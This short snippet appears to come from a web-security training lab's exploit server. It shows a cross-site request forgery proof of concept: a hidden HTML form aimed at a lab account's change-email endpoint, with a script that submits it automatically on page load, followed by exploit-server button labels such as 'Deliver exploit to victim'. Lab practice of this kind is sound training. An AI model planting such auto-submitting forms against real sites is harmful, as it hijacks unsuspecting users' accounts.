 Body:
<form method="POST" action="https://0a5800110327c8a9c0737038008f0001.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="test@hecker.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log